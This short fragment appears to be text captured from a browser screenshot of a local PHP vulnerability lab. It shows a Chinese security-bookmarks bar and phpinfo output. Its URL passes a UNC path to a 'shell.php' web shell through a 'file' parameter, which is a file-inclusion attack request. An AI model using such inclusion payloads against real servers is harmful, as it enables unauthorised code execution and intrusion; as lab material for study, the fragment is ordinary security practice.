 localhost/vul/index.php?file=\\ \ica\shell.php
应用 渗透师 网络安全从... 安全 软件下载 java 漏洞 web安全博客 各种机构 漏洞显示网站 工具下载网站 WooYun知识
PHP Version 5.3.29
php
System Windows NT SYREN 6.2 build 9200 (Unknow Windows version Home Premium Edition)
i586
Build Date Aug 15 2014 19:01:45